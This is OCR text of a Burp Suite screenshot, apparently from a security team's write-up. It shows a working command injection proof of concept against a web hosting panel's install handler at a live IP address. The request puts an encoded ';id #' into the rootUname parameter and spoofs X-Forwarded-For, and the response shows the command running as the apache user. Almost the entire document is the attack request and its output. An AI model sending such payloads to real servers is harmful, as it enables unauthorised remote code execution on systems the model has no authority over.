 Burp Suite Professional v2020.1 - Temporary Project - licensed to huangyuan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾ Target: https://154.221.20.69
Request
Raw Params Headers Hex
1 GET /install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=
%3b%69%64%20%23 HTTP/1.1
2 Host: 154.221.20.69
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
8 Sec-Fetch-User: ?1
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Referer: https://154.221.20.69/dashboard.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15 Cookie: PHPSESSID=
16 x-forwarded-for: 210.121.164.67
17
18
Response
Raw Headers Hex Render SSTVINFO
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2020 04:57:53 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.27
4 X-Powered-By: PHP/7.2.27
5 Content-Length: 257
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"phpSafeMode":"<strong><font class=\"Good\">Pass - php safe mode is
off<\/strong><\/font><br\/>","rootDetails":"<strong><font class=
\"bad\">The root details provided have not passed: uid=48(apache)
gid=48(apache) groups=48(apache)<\/strong><\/font><br\/>"}
Gcow安全团队